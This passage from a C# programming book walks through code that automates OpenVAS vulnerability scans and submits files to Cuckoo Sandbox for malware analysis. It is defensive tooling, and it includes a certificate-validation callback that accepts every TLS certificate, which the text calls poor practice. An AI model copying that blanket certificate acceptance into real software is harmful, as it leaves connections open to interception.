Setting Up the TCP Stream to Send and Receive Commands Listing 7-7 shows the GetStream() method that first appears in Listing 7-3. It makes the actual TCP connection to the OpenVAS server that we’ll use to send and receive commands. private void GetStream() { if (_stream == null || !_stream.CanRead) { TcpClient client = new ➊TcpClient(this.ServerIPAddress.ToString(), this.ServerPort); _stream = new ➋SslStream(client.GetStream(), false, new RemoteCertificateValidationCallback (ValidateServerCertificate), (sender, targetHost, localCertificates, remoteCertificate, acceptableIssuers) => null); _stream.➌AuthenticateAsClient("OpenVAS", null, SslProtocols.Tls, false); } } Listing 7-7: The OpenVASSession constructor’s GetStream() method
The GetStream() sets up the TCP stream for use in the rest of the class when communicating with OpenVAS. To do this, we instantiate a new TcpClient ➊ with the server by passing the ServerIPAddress and ServerPort properties to TcpClient if the stream is invalid. We wrap the stream in an SslStream ➋ that will not verify SSL certificates since the SSL certificates are self-signed and will throw an error; then we perform the SSL handshake by calling AuthenticateAsClient() ➌. The TCP stream to the OpenVAS server can now be used by the rest of the methods when we begin sending commands and receiving responses.
Certificate Validation and Garbage Collection Listing 7-8 shows the methods used to validate SSL certificates (since the SSL certificates OpenVAS uses by default are self-signed) and clean up our session once we’ve finished with it. private bool ValidateServerCertificate(object sender, X509Certificate certificate, X509Chain chain, SslPolicyErrors sslPolicyErrors) { return ➊true; } public void Dispose() { if (_stream != null) ➋_stream.Dispose(); } Listing 7-8: The ValidateServerCertificate() and Dispose() methods
Returning true ➊ is generally poor practice, but since in our case OpenVAS is using a self-signed SSL certificate that would not otherwise validate, we must allow all certs. As with earlier examples, we create the Dispose() method so we can clean up after dealing with network or file streams. If the stream in the OpenVASSession class isn’t null, we dispose of the internal stream ➋ used to communicate with OpenVAS.
Getting the OpenVAS Version We can now drive OpenVAS to send commands and retrieve responses, as shown in Listing 7-9. For instance, we can run commands such as the get_version command, which returns version information for the OpenVAS instance. We’ll wrap similar functionality later in the OpenVASManager class. class MainClass { public static void Main(string[] args) { using (OpenVASSession session = new ➊OpenVASSession("admin", "admin", "192.168.1.19")) { XDocument doc = session.➋ExecuteCommand( XDocument.Parse("")); Console.WriteLine(doc.ToString()); } } } Listing 7-9: The Main() method driving OpenVAS to retrieve the current version
We create a new OpenVASSession ➊ by passing in a username, password, and host. Next, we pass ExecuteCommand() ➋ an XDocument requesting the OpenVAS version, store the result in a new XDocument, and then write it to the screen. The output from Listing 7-9 should look like Listing 7-10.
6.0
Listing 7-10: The OpenVAS response to
The OpenVASManager Class We’ll use the OpenVASManager class (shown in Listing 7-11) to wrap the API calls to start a scan, monitor the scan, and get the scan results. public class OpenVASManager : IDisposable { private OpenVASSession _session; public OpenVASManager(OpenVASSession ➊session) { if (session != null) _session = session; else throw new ArgumentNullException("session"); } public XDocument ➋GetVersion() { return _session.ExecuteCommand(XDocument.Parse("")); } private void Dispose() { _session.Dispose(); } } Listing 7-11: The OpenVASManager constructor and GetVersion() method
The OpenVASManager class constructor takes one argument, an OpenVASSession ➊. If the session passed as the argument is null, we throw an exception because we can’t communicate with OpenVAS without a valid session. Otherwise, we assign the session to a local class variable that we can use from the methods in the class, such as GetVersion(). We then implement GetVersion() ➋ to get the version of OpenVAS (as in Listing 7-9) and the Dispose() method. We can now replace the code calling ExecuteCommand() in our Main() method with the OpenVASManager to retrieve the OpenVAS version, as shown in Listing 7-12. public static void Main(string[] args) { using (OpenVASSession session = new OpenVASSession("admin", "admin", "192.168.1.19")) { using (OpenVASManager manager = new OpenVASManager(session)) { XDocument version = manager.GetVersion(); Console.WriteLine(version); } } }
Listing 7-12: The Main() method retrieving the OpenVAS version with the OpenVASManager class
The programmer no longer needs to remember the XML required to get the version information because it is abstracted away behind a convenient method call. We can follow this same pattern for the rest of the API commands we will be calling as well.
Getting Scan Configurations and Creating Targets Listing 7-13 shows how we’ll add the commands to run in OpenVASManager to create a new target and retrieve scan configurations. public XDocument GetScanConfigurations() { return _session.ExecuteCommand(XDocument.Parse(➊"")); } public XDocument CreateSimpleTarget(string cidrRange, string targetName) { XDocument createTargetXML = new XDocument( new XElement(➋"create_target", new XElement("name", targetName), new XElement("hosts", cidrRange))); return _session.ExecuteCommand(createTargetXML); } Listing 7-13: The OpenVAS GetScanConfigurations() and CreateSimpleTarget() methods
The GetScanConfigurations() method passes the command ➊ to OpenVAS and returns the response. The CreateSimpleTarget() method accepts arguments for the IP address or CIDR range (192.168.1.0/24, for instance) and a target name, which we use to build an XML document using XDocument and XElement. The first XElement creates a root XML node of create_target ➋. The remaining two contain the name of the target and its hosts. Listing 7-14 shows the resulting XML document.
Home Network 192.168.1.0/24
Listing 7-14: The OpenVAS create_target command XML
Listing 7-15 shows how we create the target and scan it for the Discovery scan configuration, which performs a basic port scan and other basic network tests. XDocument target = manager.➊CreateSimpleTarget("192.168.1.31", Guid.NewGuid().ToString()); string targetID = target.Root.Attribute("id").➋Value; XDocument configs = manager.GetScanConfigurations(); string discoveryConfigID = string.Empty; foreach (XElement node in configs.Descendants("name")) { if (node.Value == ➌"Discovery") { discoveryConfigID = node.Parent.Attribute ("id").Value;
break; } } Console.➍WriteLine("Creating scan of target " + targetID + " with scan config " + discoveryConfigID); Listing 7-15: Creating an OpenVAS target and retrieving the scan config ID
First, we create the target to scan with CreateSimpleTarget() ➊ by passing in an IP address to scan and a new Guid as the name of the target. For purposes of automation, we don’t need a human-readable name for the target, so we just generate a Guid for the name.
NOTE In the future, you might want to name a target Databases or Workstations to separate specific machines on your network for scanning. You could specify readable names like these instead, but names must be unique for each target.) Here’s what a response to successful target creation should look like:
After creating the target, we grab the value of the id attribute ➋ from the XML response and store it for later use when we need to get the scan status. We then call GetScanConfigurations() to retrieve all available scan configurations, store them, and loop through them to find the one with the name of Discovery ➌. Finally, we print a message to the screen with WriteLine() ➍, telling the user which target and scan configuration ID will be used for the scan.
Creating and Starting Tasks Listing 7-16 shows how we create and start a scan with the OpenVASManager class. public XDocument ➊CreateSimpleTask(string name, string comment, Guid configID, Guid targetID) { XDocument createTaskXML = new XDocument( new XElement(➋"create_task", new XElement("name", name), new XElement("comment", comment), new XElement("config", new XAttribute(➌"id", configID.ToString())), new XElement("target", new XAttribute("id", targetID.ToString())))); return _session.ExecuteCommand(createTaskXML); } public XDocument ➍StartTask(Guid taskID) { XDocument startTaskXML = new XDocument( new XElement(➎"start_task", new XAttribute("task_id", taskID.ToString())));
return _session.ExecuteCommand(startTaskXML); } Listing 7-16: The OpenVAS methods to create and start a task
The CreateSimpleTask() method ➊ creates a new task with a few basic pieces of information. It is possible to create very complex task configurations. For purposes of a basic vulnerability scan, we build a simple XML document with a root create_task element ➋ and some child elements to store configuration information. The first two child elements are the name and comment (or description) of the task. Next are the scan config and target elements, with values stored as id attributes ➌. After setting up our XML, we send the create_task command to OpenVAS and return the response. The StartTask() method ➍ accepts a single argument: the task ID to be started. We first create an XML element called start_task ➎ with the attribute task_id. Listing 7-17 shows how we add these two methods to Main(). XDocument task = manager.CreateSimpleTask(Guid.NewGuid().ToString(), string.Empty, new Guid(discoveryConfigID), new Guid(targetID)); Guid taskID = new Guid(task.Root.➊Attribute("id").Value); manager.➋StartTask(taskID); Listing 7-17: Creating and starting an OpenVAS task
To call CreateSimpleTask(), we pass a new Guid as the name of the task, an empty string for the comment, and the scan config ID and the target ID as the argument. We pull the id attribute ➊ from the root node of the XML document returned, which is the task ID; then we pass it to StartTask() ➋ to start the OpenVAS scan.
Watching a Scan and Getting Scan Results In order to watch the scan, we implement GetTasks() and GetTaskResults(), as shown in Listing 7-18. The GetTasks() method (which is implemented first) returns a list of tasks and their status so we can monitor our scan until completion. The GetTaskResults() method returns the scan results of a given task so that we can see any vulnerabilities OpenVAS finds. public XDocument GetTasks(Guid? taskID = ➊null) { if (taskID != null) return _session.ExecuteCommand(new XDocument( new XElement("get_tasks", new ➋XAttribute("task_id", taskID.ToString())))); return _session.ExecuteCommand(➌XDocument.Parse("")); } public XDocument GetTaskResults(Guid taskID) { XDocument getTaskResultsXML = new XDocument( new ➍XElement("get_results", new XAttribute("task_id", taskID.ToString())));
return _session.ExecuteCommand(getTaskResultsXML); } Listing 7-18: The OpenVASManager methods to get a list of current tasks and retrieve the results of a given task
The GetTasks() method has a single, optional argument that is null ➊ by default. The GetTasks() method will return either all of the current tasks or just a single task, depending on whether the taskID argument passed in is null. If the task ID passed in is not null, we create a new XML element called get_tasks with a task_id attribute ➋ of the task ID passed in; then we send the get_tasks command to OpenVAS and return the response. If the ID is null, we use the XDocument.Parse() method ➌ to create a new get_tasks element without a specific ID to get; then we execute the command and return the result. The GetTaskResults() method works like GetTasks() except that its single argument is not optional. Using the ID passed in as the argument, we create a get_results XML node ➍ with a task_id attribute. After passing this XML node to ExecuteCommand(), we return the response.
Wrapping Up the Automation Listing 7-19 shows how we can monitor the scan and retrieve its results with the methods we just implemented. In our Main() method driving the Session/Manager classes, we can add the following code to round out our automation. XDocument status = manager.➊GetTasks(taskID); while (status.➋Descendants("status").First().Value != "Done") { Thread.Sleep(5000); Console.Clear(); string percentComplete = status.➌Descendants("progress").First().Nodes() .OfType().First().Value; Console.WriteLine("The scan is " + percentComplete + "% done."); status = manager.➍GetTasks(taskID); } XDocument results = manager.➎GetTaskResults(taskID); Console.WriteLine(results.ToString()); Listing 7-19: Watching an OpenVAS scan until finished and then retrieving the scan results and printing them
We call GetTasks() ➊ by passing in the task ID saved earlier and then save the results in the status variable. Then, we use the LINQ to XML method Descendants() ➋ to see whether the status node in the XML document is equal to Done, meaning the scan is finished. If the scan is not done, we Sleep() for five seconds and then clear the console screen. We then get the completion percentage of the scan by using Descendants() ➌ to retrieve the progress node, print the percentage, ask OpenVAS again for the current status with GetTasks() ➍, and so on until the scan reports it is done. Once the scan finishes, we call GetTaskResults() ➎ by passing in the task ID; then we save and print the XML document containing the scan results to the console screen. This document includes a range of useful information, including detected hosts and open ports, known active services across the scanned hosts, and known vulnerabilities such as old versions of software.
Running the Automation Scans may take a while, depending on the machine running OpenVAS and the speed of your network. While running, our automation will display a friendly message to let the user know the status of the current scan. Successful output should look similar to the heavily trimmed sample report shown in Listing 7-20. The scan is 1% done. The scan is 8% done. The scan is 8% done. The scan is 46% done. The scan is 50% done. The scan is 58% done. The scan is 72% done. The scan is 84% done. The scan is 94% done. The scan is 98% done.
admin
--snip-
Listing 7-20: Sample output of the OpenVAS automation
Conclusion This chapter has shown you how to use the built-in networking classes in C# to automate OpenVAS. You learned how to create an SSL connection with OpenVAS and how to communicate using the XML-based OMP. You learned how to create a target to scan, retrieve available scan configurations, and start a particular scan on a target. You also learned how to monitor the progress of a scan and retrieve its results in an XML report. With these basic blocks, we can begin remediating vulnerabilities on the network and then run new scans to ensure the vulnerabilities are no longer reported. The OpenVAS scanner is a very powerful tool, and we have only scratched the surface. OpenVAS constantly has updated vulnerability feeds and can be used as an effective vulnerability management solution. As a next step, you might want to look into managing credentials for authenticated vulnerability scans over SSH or creating custom scan configurations to check for specific policy configurations. All of this is possible, and more, through OpenVAS.
8 AUTOMATING CUCKOO SANDBOX
Cuckoo Sandbox is an open source project that allows you to run malware samples within the safety of virtual machines, and then analyze and report on how the malware behaved in a virtual sandbox without the threat of the malware infecting your real machine. Written in Python, Cuckoo Sandbox also offers a REST API that allows a programmer using any language to fully automate many of Cuckoo’s features, such as spinning up sandboxes, running malware, and grabbing reports. In this chapter, we’ll do all of this with easy-to-use C# libraries and classes. However, there is a lot of work to do, like setting up the virtual environment for Cuckoo to use, before we can begin testing and running malware samples with C#. You can find more information about and download Cuckoo Sandbox at https://www.cuckoosandbox.org/.
Setting Up Cuckoo Sandbox We won’t cover setting up Cuckoo Sandbox in this chapter because the instructions can vary greatly between different operating systems—and even based on which version of Windows you use as the virtual machine sandbox. This chapter will assume that you correctly set up Cuckoo Sandbox with a Windows guest and that Cuckoo is completely functional. Be sure to follow the directions on the main Cuckoo Sandbox website (http://docs.cuckoosandbox.org/en/latest/installation/), which provides up-to-date and thorough documentation on setting up and configuring the software. In the conf/cuckoo.conf file that ships with Cuckoo Sandbox, I recommend making an adjustment to the default timeout configuration so that it is shorter (I set mine to 15 seconds) before you begin working with the API. This will make things easier and faster during testing. In your cuckoo.conf file, you will see a section toward the bottom that looks like Listing 8-1. [timeouts] # Set the default analysis timeout expressed in seconds. This value will be # used to define after how many seconds the analysis will terminate unless # otherwise specified at submission. default = ➊120 Listing 8-1: The default timeout configuration section in cuckoo.conf
The default timeout for Cuckoo testing is set to 120 seconds ➊. A long timeout can make you quite
impatient to see if you fixed a problem during debugging, since you must wait for the timeout to be reached before a report is ready, but setting this value between 15 and 30 seconds should be good for our purposes.
Manually Running the Cuckoo Sandbox API Like Nessus, the Cuckoo Sandbox follows a REST pattern (see the description of REST in Chapter 5 if you need a refresher). However, the Cuckoo Sandbox API is far simpler than the Nessus API, since we only need to communicate with a couple of API endpoints. To do this, we’ll continue to use the session/manager pattern and implement the CuckooSession class first, which encompasses how we will communicate with the Cuckoo Sandbox API. Let’s check whether you set up Cuckoo Sandbox correctly, though, before we get started writing code.
Starting the API With Cuckoo Sandbox successfully installed, you should be able to start it locally with the command ./cuckoo.py, as in Listing 8-2. If you receive an error, ensure the VM you’re using for testing is running. $ ./cuckoo.py eeee e e eeee e e eeeee eeeee 8 8 8 8 8 8 8 8 8 88 8 88 8e 8e 8 8e 8eee8e 8 8 8 8 88 88 8 88 88 8 8 8 8 8 88e8 88ee8 88e8 88 8 8eee8 8eee8 Cuckoo Sandbox 2.0-rc2 www.cuckoosandbox.org Copyright (c) 2010-2015 Checking for updates... Good! You have the latest version available. 2016-05-19 16:17:06,146 [lib.cuckoo.core.scheduler] INFO: Using "virtualbox" as machine manager 2016-05-19 16:17:07,484 [lib.cuckoo.core.scheduler] INFO: Loaded 1 machine/s 2016-05-19 16:17:07,495 [lib.cuckoo.core.scheduler] INFO: Waiting for analysis tasks... Listing 8-2: Starting the Cuckoo Sandbox manager
Starting Cuckoo successfully should yield a fun ASCII art banner, followed by quick informational lines about how many VMs have been loaded. After starting the main Cuckoo script, you need to start the API that we’ll communicate with. Both of these Python scripts must be running at the same time! The cuckoo.py Python script is the engine behind Cuckoo Sandbox. If we start the api.py script without starting the cuckoo.py script, as in Listing 8-3, then our API requests won’t do anything. For us to use the Cuckoo Sandbox from the API, both cuckoo.py and api.py must be running. By default, the Cuckoo Sandbox API listens on port 8090, as Listing 8-3 shows. $ utils/api.py ➊-H 0.0.0.0 * Running on ➋http://0.0.0.0:8090/ (Press CTRL+C to quit)
Listing 8-3: Running the HTTP API for Cuckoo Sandbox
To specify an IP address to listen on (the default is localhost), you can pass the utils/api.py script the -H argument ➊, which tells the API which IP address to use when listening for API requests. In this case, we have set 0.0.0.0 as the IP address to listen on, which means all network interfaces (both internal and external IP addresses for the system) will have port 8090 available for communication since we are using the default port. The URL that the Cuckoo API is listening on is also printed to the screen ➋ after starting. This URL is how we’ll communicate with the API to drive Cuckoo Sandbox in the rest of the chapter.
Checking Cuckoo’s Status We can test the API to ensure it has been set up correctly using the curl command line tool, as we have in previous chapters for other APIs. Later in the chapter, we make similar API requests to create a task, watch the task until completed, and report on the file to see how it behaved when it ran. But to get started, Listing 8-4 shows how to use curl to retrieve the Cuckoo Sandbox status information in JSON format with the HTTP API. $ curl http://127.0.0.1:8090/cuckoo/status { "cpuload": [ 0.0, 0.02, 0.05 ], "diskspace": { "analyses": { "free": 342228357120, "total": 486836101120, "used": 144607744000 }, "binaries": { "free": 342228357120, "total": 486836101120, "used": 144607744000 } }, "hostname": "fdsa-E7450", ➊"machines": { "available": 1, "total": 1 }, "memory": 82.06295645686164, ➋"tasks": { "completed": 0, "pending": 0, "reported": 3, "running": 0, "total": 13 }, ➌"version": "2.0-rc2" }
Listing 8-4: Using curl to retrieve the Cuckoo Sandbox status via the HTTP API
The status information is quite useful, detailing many aspects of the Cuckoo Sandbox system. Of note is the aggregate task information ➋, with the number of tasks that have been run or are running by Cuckoo, listed by status. A task could be analyzing a file that is running or opening a web page with a URL, though we’ll only cover submitting a file for analysis in this chapter. You can also see the number of VMs you have available for analysis ➊ and the current version of Cuckoo ➌. Great, the API is up and running! We’ll use this same status API endpoint later to test our code as we write it and to discuss the JSON it returns more thoroughly. At the moment, we only need to confirm the API is up and running.
Creating the CuckooSession Class Now that we know the API works and we can make HTTP requests and get the JSON responses, we can start writing our code to drive Cuckoo Sandbox programmatically. Once we have the base classes built, we can submit a file that will be analyzed as it runs and then report on the results. We’ll start with the CuckooSession class, which begins in Listing 8-5. public class ➊CuckooSession { public CuckooSession➋(string host, int port) { this.Host = host; this.Port = port; } public string ➌Host { get; set; } public int ➍Port { get; set; } Listing 8-5: Starting the CuckooSession class
Keeping things simple to start with, we create the CuckooSession class ➊ as well as the CuckooSession constructor. The constructor takes two arguments ➋. The first is the host to connect to, and the second is the port on the host on which the API will be listening. In the constructor, the two values passed as arguments are assigned to their respective properties, Host ➌ and Port ➍, which are defined below the constructor. Next, we need to implement the methods available for the CuckooSession class.
Writing the ExecuteCommand() Methods to Handle HTTP Requests Cuckoo expects two kinds of HTTP requests when API requests are made: a traditional HTTP request and a more complex HTTP multipart form request used for sending files to Cuckoo for analysis. We’ll implement two ExecuteCommand() methods to cover these types of requests: first, we’ll use a simpler ExecuteCommand() method that accepts two arguments for the traditional request, and then we’ll overload it with an ExecuteCommand() method that takes three arguments for the multipart request. Creating two methods with the same name but with different arguments, or method overloading, is allowed in C#. This is a good example of when you would use method overloading instead of a single method that accepts optional arguments because the methods for each request are relatively different, despite sharing the same name. Listing 8-6 details the simpler ExecuteCommand() method.
public JObject ➊ExecuteCommand(string uri, string method) { HttpWebRequest req = (HttpWebRequest)WebRequest .➋Create("http://" + this.Host + ":" + this.Port + uri); req.➌Method = method; string resp = string.Empty; using (Stream str = req.GetResponse().GetResponseStream()) using (StreamReader rdr = new StreamReader(str)) resp = rdr.➍ReadToEnd(); JObject obj = JObject.➎Parse(resp); return obj; } Listing 8-6: The simpler ExecuteCommand() method that accepts just a URI and the HTTP method as arguments
The first ExecuteCommand() method ➊ takes two arguments: the URI to request and the HTTP method to use (GET, POST, PUT, and so on). After using Create() ➋ to build a new HTTP request and setting the Method property ➌ of the request, we make the HTTP request and read ➍ the response into a string. Finally, we parse ➎ the returned string as JSON and return the new JSON object. The overloaded ExecuteCommand() method takes three arguments: the URI to request, the HTTP method, and a dictionary of parameters that will be sent in an HTTP multipart request. Multipart requests allow you to send more complex data such as binary files along with other HTTP parameters to a web server, which is exactly how we’ll use it. A full multipart request is shown later in Listing 8-9. How to send this type of request is detailed in Listing 8-7. public JObject ➊ExecuteCommand(string uri, string method, IDictionary parms) { HttpWebRequest req = (HttpWebRequest)WebRequest .➋Create("http://" + this.Host + ":" + this.Port + uri); req.➌Method = method; string boundary = ➍String.Format("----------{0:N}", Guid.NewGuid()); byte[] data = ➎GetMultipartFormData(parms, boundary); req.ContentLength = data.Length; req.ContentType = ➏"multipart/form-data; boundary=" + boundary; using (Stream parmStream = req.GetRequestStream()) parmStream.➐Write(data, 0, data.Length); string resp = string.Empty; using (Stream str = req.GetResponse().GetResponseStream()) using (StreamReader rdr = new StreamReader(str)) resp = rdr.➑ReadToEnd(); JObject obj = JObject.➒Parse(resp); return obj; } Listing 8-7: The overloaded ExecuteCommand() method, which makes a multipart/form-data HTTP request
The second, more complex ExecuteCommand() method ➊ takes three arguments, as outlined earlier. After instantiating a new request ➋ and setting the HTTP method ➌, we create a boundary that will
be used to separate the HTTP parameters in the multipart form request using String.Format() ➍. Once the boundary is created, we call GetMultipartFormData() ➎ (which we will implement shortly) to convert the dictionary of parameters passed as the third argument into a multipart HTTP form with the new boundary. After building the multipart HTTP data, we need to set up the HTTP request by setting the ContentLength and ContentType request properties based on the multipart HTTP data. For the ContentType property, we also append the boundary that will be used to separate the HTTP parameters ➏. Finally, we can write ➐ the multipart form data to the HTTP request stream and read ➑ the response from the server. With the final response from the server, we parse ➒ the response as JSON and then return the JSON object. Both of these ExecuteCommand() methods will be used to execute API calls against the Cuckoo Sandbox API. But before we can start calling the API endpoints, we need to write a bit more code.
Creating Multipart HTTP Data with the GetMultipartFormData() Method Although the GetMultipartFormData() method is core to communicating with Cuckoo Sandbox, I’m not going to go over it line by line. This method is actually a good example of a small weakness in the core libraries for C# because it shouldn’t be this complicated to make a multipart HTTP request. Unfortunately, there is no easy-to-use class available that allows us to do this, so we need to create this method to build the HTTP multipart request from scratch. The raw technical details of building multipart HTTP requests are a bit out of scope for what we are looking to accomplish, so I’ll only gloss over the general flow of this method. The method in full (shown in Listing 8-8, minus in-line comments) was written by Brian Grinstead,1 whose work was then incorporated into the RestSharp client (http://restsharp.org/). private byte[] ➊GetMultipartFormData(IDictionary postParameters, string boundary) { System.Text.Encoding encoding = System.Text.Encoding.ASCII; Stream formDataStream = new System.IO.MemoryStream(); bool needsCLRF = false; foreach (var param in postParameters) { if (needsCLRF) formDataStream.Write(encoding.GetBytes("\r\n"), 0, encoding.GetByteCount("\r\n")); needsCLRF = true; if (param.Value is FileParameter) { FileParameter fileToUpload = (FileParameter)param.Value; string header = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"{1}\";" + "filename=\"{2}\";\r\nContent-Type: {3}\r\n\r\n", boundary, param.Key, fileToUpload.FileName ?? param.Key, fileToUpload.ContentType ?? "application/octet-stream"); formDataStream.Write(encoding.GetBytes(header), 0, encoding.GetByteCount(header));
formDataStream.Write(fileToUpload.File, 0, fileToUpload.File.Length); } else { string postData = string.Format("--{0}\r\nContent-Disposition: form-data;" + "name=\"{1}\"\r\n\r\n{2}", boundary, param.Key, param.Value); formDataStream.Write(encoding.GetBytes(postData), 0, encoding.GetByteCount(postData)); } } string footer = "\r\n--" + boundary + "--\r\n"; formDataStream.Write(encoding.GetBytes(footer), 0, encoding.GetByteCount(footer)); formDataStream.Position = 0; byte[] formData = new byte[formDataStream.Length]; formDataStream.Read(formData, 0, formData.Length); formDataStream.Close(); return formData; } } Listing 8-8: The GetMultipartFormData() method
In the GetMultipartFormData() method ➊, we start by accepting two arguments: the first is the dictionary of parameters and their respective values that we’ll turn into a multipart form, and the second is the string that we’ll use to separate the file parameters in the request so they can be parsed out. This second argument is called boundary, and we use it to tell the API to split the HTTP request body using this boundary, and then use each section as a separate parameter and value in the request. This can be hard to visualize, so Listing 8-9 details a sample HTTP multipart form request. POST / HTTP/1.1 Host: localhost:8000 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:29.0) Gecko/20100101 Firefox/29.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Content-Type: ➊multipart/form-data; boundary➋=------------------------9051914041544843365972754266 Content-Length: 554 --------------------------9051914041544843365972754266➌ Content-Disposition: form-data; ➍name="text" text default➎ --------------------------9051914041544843365972754266➏ Content-Disposition: form-data; name="file1"; filename="a.txt" Content-Type: text/plain Content of a.txt. --------------------------9051914041544843365972754266➐ Content-Disposition: form-data; name="file2"; filename="a.html" Content-Type: text/html
Content of a.html. --------------------------9051914041544843365972754266--➑ Listing 8-9: A sample HTTP multipart form request
This HTTP request looks a lot like what we are trying to build, so let’s point out the important parts that were mentioned in GetMultipartFormData(). First, note the Content-Type header is multipart/form-data ➊ with a boundary ➋, just like the one we set in Listing 8-7. This boundary is used throughout the HTTP request (➌, ➏, ➐, ➑) to separate each HTTP parameter. Each parameter also has a parameter name ➍ and value ➎. The GetMultipartFormData() method takes the parameter names and values we pass in the Dictionary argument and the boundary and then turns them into a similar HTTP request using the given boundary to separate each parameter.
Processing File Data with the FileParameter Class In order to send Cuckoo the file or malware we want to analyze, we need to create a class we can use to store the data for the file, such as the file type, filename, and actual content of the file. The simple FileParameter class wraps a bit of the information we need for the GetMultipartFormData() method. It’s shown in Listing 8-10. public class ➊FileParameter { public byte[] File { get; set; } public string FileName { get; set; } public string ContentType { get; set; } public ➋FileParameter(byte[] file, string filename, string contenttype) { ➌File = file; ➍FileName = filename; ➎ContentType = contenttype; } } Listing 8-10: The FileParameter class
The FileParameter class ➊ represents the data we need to build an HTTP parameter that will contain the file to be analyzed. The constructor ➋ for the class accepts three arguments: the byte array containing the file contents, the name of the file, and the content type. Each argument is then assigned to the respective class property (➌, ➍, ➎).
Testing the CuckooSession and Supporting Classes We can test what we have written so far with a short and simple Main() method that requests the status of Cuckoo Sandbox using the API. We did this manually in “Checking Cuckoo’s Status” on page 149. Listing 8-11 shows how we can do this using the new CuckooSession class. public static void ➊Main(string[] args)
{ CuckooSession session = new ➋CuckooSession("127.0.0.1", 8090); JObject response = session.➌ExecuteCommand("/cuckoo/status", "GET"); Console.➍WriteLine(response.ToString()); } Listing 8-11: Main() method for retrieving the Cuckoo Sandbox status
With a new Main() method ➊, we first create a CuckooSession object ➋ by passing the IP address and the port that Cuckoo Sandbox is running on. If the API is running on your local machine, then 127.0.0.1 for the IP should be fine. The IP and port (8090 by default) should have been set up when we started the API in Listing 8-3. Using the new session, we call the ExecuteCommand() method ➌, passing the URI /cuckoo/status as the first argument and the HTTP method GET as the second method. The response is then printed to the screen using WriteLine() ➍. Running the Main() method should print a JSON dictionary to the screen with status information about Cuckoo, as detailed in Listing 8-12. $ ./ch8_automating_cuckoo.exe { "cpuload": [ 0.0, 0.03, 0.05 ], "diskspace": { "analyses": { "free": 342524416000, "total": 486836101120, "used": 144311685120 }, "binaries": { "free": 342524416000, "total": 486836101120, "used": 144311685120 } }, "hostname": "fdsa-E7450", "machines": { "available": 1, "total": 1 }, "memory": 85.542549616647932, "tasks": { "completed": 0, "pending": 0, "reported": 2, "running": 0, "total": 12 }, "version": "2.0-rc2" } Listing 8-12: Testing the CuckooSession class to print the current status information for the Cuckoo Sandbox
You can see that the JSON information printed here is the same as when we ran the API command
manually earlier to check Cuckoo’s status.
writing the CuckooManager Class With the
class and other supporting classes implemented, we can move on to the CuckooManager class, which will wrap a few easy API calls. To start off the CuckooManager class, we need the constructor shown in Listing 8-13. CuckooSession
public class ➊CuckooManager : ➋IDisposable { CuckooSession ➌_session = null; public ➍CuckooManager(CuckooSession session) { ➎_session = session; } Listing 8-13: Starting the CuckooManager class
The CuckooManager class ➊ starts by implementing the IDisposable interface ➋, which we’ll use to dispose of our private _session variable ➌ when we are finished with the CuckooManager class. The class constructor ➍ takes only a single argument: the session to use when communicating with the Cuckoo Sandbox instance. The private _session variable is assigned with the argument passed to the constructor ➎ so that the methods we will write shortly can use the session to make their specific API calls.
Writing the CreateTask() Method The first method in the CuckooManager class is CreateTask(), the most complicated manager method we’ll write. The CreateTask() method implements the HTTP call that will create a new task by determining the type of task we are creating and then making the correct HTTP call, as shown in Listing 8-14. public int ➊CreateTask(Task task) { string param = null, uri = "/tasks/create/"; object val = null; if ➋(task is FileTask) { byte[] data; using (FileStream str = new ➌FileStream((task as FileTask).Filepath, FileMode.Open, FileAccess.Read)) { data = new byte[str.Length]; str.➍Read(data, 0, data.Length); } param = "file"; uri += param; val = new ➎FileParameter(data, (task as FileTask).Filepath, "application/binary"); } IDictionary ➏parms = new Dictionary();
parms.Add(param, val); parms.Add("package", task.Package); parms.Add("timeout", task.Timeout.ToString()); parms.Add("options", task.Options); parms.Add("machine", ➐task.Machine); parms.Add("platform", task.Platform); parms.Add("custom", task.Custom); parms.Add("memory", task.EnableMemoryDump.ToString()); parms.Add("enforce_timeout", task.EnableEnforceTimeout.ToString()); JObject resp = _session.➑ExecuteCommand(uri, "POST", parms); return ➒(int)resp["task_id"]; } Listing 8-14: The CreateTask() method
The CreateTask() method ➊ starts by first checking whether the task passed in is a FileTask class ➋ (the class for describing a file or malware to be analyzed). Because Cuckoo Sandbox supports more than just analyzing files (such as URLs), the CreateTask() method can easily be extended to create different types of tasks this way. If the task is a FileTask, we open the file to send to Cuckoo Sandbox with a new FileStream() ➌ and then read the file into a byte array. Once the file has been read ➍, we create a new FileParameter class ➎ with the filename, the file bytes, and the content type application/binary. Then we set up the HTTP parameters we’ll be sending to Cuckoo Sandbox in a new Dictionary ➏. The HTTP parameters are specified in the Cuckoo Sandbox API documentation and should contain the information required to create a task. These parameters allow us to change default configuration items such as which VM to use ➐. Finally, we create the new task by calling ExecuteCommand() ➑ with the parameters in the dictionary and then return ➒ the new task ID.
The Task Details and Reporting Methods A few more API calls need to be supported in order for us to submit our file to be analyzed and reported on, but they are much simpler than CreateTask(), as Listing 8-15 details. We just create a method to show the task details, two methods to report on our tasks, and a method to clean up our sessions. public Task ➊GetTaskDetails(int id) { string uri = ➋"/tasks/view/" + id; JObject resp = _session.➌ExecuteCommand(uri, "GET"); ➍return TaskFactory.CreateTask(resp["task"]); } public JObject ➎GetTaskReport(int id) { return GetTaskReport(id, ➏"json"); } public JObject ➐GetTaskReport(int id, string type) { string uri = ➑"/tasks/report/" + id + "/" + type; return _session.➒ExecuteCommand(uri, "GET");
} public void ➓Dispose() { _session = null; } } Listing 8-15: Supporting methods for retrieving task information and reports
